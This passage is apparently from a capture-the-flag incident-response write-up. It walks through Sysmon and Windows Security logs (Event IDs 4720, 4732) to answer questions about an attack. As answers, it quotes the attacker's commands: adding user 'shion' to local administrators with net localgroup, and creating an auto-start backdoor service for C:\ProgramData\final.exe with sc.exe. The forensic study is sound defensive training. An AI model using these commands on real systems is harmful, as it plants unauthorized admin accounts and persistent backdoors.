
Lets take a look at sysmon log again and we can filter for "first.exe" to get all Event ID 1 events related to this binary which we can see that there are 2 users were added to the system, Administrator password was changed, malicious service was created and one of user was added to administrators group

We can go back to decoded command result which we can see that these actions were successful.
Shion,Shuna
Prior to the successful creation of the accounts, the attacker executed commands that failed in the creation attempt. What is the missing option that made the attempt fail?

But take a look at the result again, we found that it was not working right of the batch but the attacker forgot to use /add to create new user (by using net command with user and password mean that we want to change password of existing user.)
/add
Based on windows event logs, the accounts were successfully created. What is the event ID that indicates the account creation activity?

We can utilized Security log and as we might remember when we parsed this log, we got 2 events from Event ID 4720 for new user creation and we can see that shuna has SID of 1002 while shion has SID of 1003 in order on user creation (so the room creator favor Shuna more than Shion?)
4720
The attacker added one of the accounts in the local administrator's group. What is the command used by the attacker?

Oh nevermind, the room creator cough cough the attacker might be the Shion's fanboy since the attacker added Shion to administrators group.

We can confirm the same command from result sending to C2 as well. (now Shion can sleep with Rimuru)
net localgroup administrators /add shion
Based on windows event logs, the account was successfully added to a sensitive group. What is the event ID that indicates the addition to a sensitive local group?

We can filter for Event ID 4732 for "A member was added to a security-enabled local group" which we can see that SID of Shion was really displayed on this event.
4732
After the account creation, the attacker executed a technique to establish persistent administrative access. What is the command executed by the attacker to achieve this?
Format: Remove the double quotes from the log.

We also see that there are 2 attempts to create backdoor service with binary path of final.exe

But only the second command was successful due to the "TempestUpdate" service was already existed.
C:\Windows\system32\sc.exe \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto
Now we are done with the plan to make Shion a Rimuru's wife